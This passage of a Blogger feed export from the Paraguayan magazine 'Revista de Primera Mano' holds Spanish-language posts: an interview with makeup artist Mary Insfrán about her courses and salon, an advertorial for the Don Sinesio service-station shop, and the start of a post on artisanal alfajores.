href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 